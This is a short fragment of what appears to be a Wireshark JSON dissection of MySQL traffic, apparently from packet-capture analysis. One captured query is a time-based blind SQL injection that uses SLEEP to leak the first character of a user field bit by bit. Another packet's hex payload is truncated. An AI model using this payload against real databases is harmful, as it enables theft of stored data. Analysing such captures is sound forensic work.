 "mysql": {
"mysql.packet_length": "163",
"mysql.packet_number": "1",
"mysql.request": {
"mysql.command": "133",
"mysql.payload": "a6:3f:20:00:00:00:01:08:00:01:02:03:04:05:06:07:08:09:0a:0b:0c:0d:0e:0f:10:11:12:13:14:15:1
"mysql.payload_tree": {
"_ws.expert": {
"mysql.command.invalid": "",
"_ws.expert.message": "Unknown/invalid command code",
"_ws.expert.severity": "6291456",
"_ws.expert.group": "150994944"
}
}
}
},
"mysql": {
"mysql.packet_length": "91",
"mysql.packet_number": "0",
"mysql.request": {
"mysql.command": "3",
"mysql.query": "SELECT SLEEP((SELECT ASCII(substr((SELECT user FROM db_m3149.users), 1, 1)) >> 7 & 1) * 3)"
}
},
"mysql": {
"mysql.packet_length": "1",
"mysql.packet_number": "0",
"mysql.request": {
"mysql.command": "1"
}
}